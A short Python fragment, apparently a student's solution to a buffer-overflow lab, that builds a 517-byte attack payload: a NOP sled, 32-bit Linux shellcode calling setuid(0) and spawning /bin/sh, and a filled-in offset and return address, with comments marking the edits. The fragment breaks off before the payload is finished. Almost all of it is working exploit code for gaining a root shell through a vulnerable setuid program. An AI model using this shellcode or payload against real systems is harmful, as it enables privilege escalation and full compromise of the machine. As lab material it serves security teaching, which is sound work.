 # CHANGE 1: Replace the content with the actual shellcode
shellcode= (
  # # original content
  # "\x90\x90\x90\x90"
  # "\x90\x90\x90\x90"
  # mod. from call_shellcode.c shellcode for 32-bit
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"    # added for setuid(0)
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 482               # CHANGE 2: this number (OG: 0)
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb28+370   # CHANGE 3: this number (OG: 0x00)
offset = 112              # CHANGE 4: this number